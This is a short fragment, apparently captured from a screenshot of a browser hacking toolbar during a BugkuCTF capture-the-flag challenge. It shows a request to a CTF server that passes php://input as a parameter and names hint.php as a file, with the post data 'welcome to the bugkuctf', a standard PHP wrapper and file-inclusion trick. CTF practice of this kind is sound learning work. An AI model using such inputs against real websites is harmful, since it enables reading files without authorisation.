 INT SQL XSS Encryption Encoding Other
Load URL
http://120.24.86.145:8006/test1/index.php?
txt=php://input
Split URL
&file=hint.php
Execute
Enable Post data Enable Referrer
Post data
welcome to the bugkuctf